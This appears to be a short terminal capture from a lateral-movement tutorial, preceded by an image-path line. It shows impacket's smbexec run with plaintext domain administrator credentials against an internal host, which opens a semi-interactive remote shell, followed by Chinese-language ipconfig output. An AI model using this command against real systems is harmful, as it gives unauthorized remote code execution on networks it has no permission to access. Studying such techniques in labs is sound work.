 E:\exchange\public\impacket-win>smbexec.exe rootkit/administrator:admin!@#45@192.
168.3.76
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 以太网 2:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::1829:a7ab:2e1:ce38%11
IPv4 地址 . . . . . . . . . . . . : 192.168.229.187
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.229.2
以太网适配器 Bluetooth 网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.3.76
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.1
隧道适配器 isatap.{0CA37801-C78C-44E3-A3AF-C9DC0264D48B}: